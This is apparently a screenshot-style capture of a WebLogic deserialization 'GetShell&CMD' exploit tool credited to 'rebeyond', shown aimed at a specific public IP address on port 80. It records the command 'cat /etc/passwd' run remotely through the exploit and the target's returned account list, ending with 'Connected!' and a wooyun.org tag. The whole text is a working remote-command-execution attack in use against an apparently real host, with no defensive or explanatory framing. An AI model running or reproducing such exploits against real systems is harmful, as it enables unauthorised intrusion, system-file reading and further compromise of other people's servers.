 WebLogic Unserialization GetShell&CMD Exploit by rebeyond

Host: 61.142.114.201

Port: 80

DisConn

FilePath:

Upload

CMD: cat /etc/passwd

Execute

Result:
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
web:x:600:600::/app:/bin/bash

Connected!

www.wooyun.org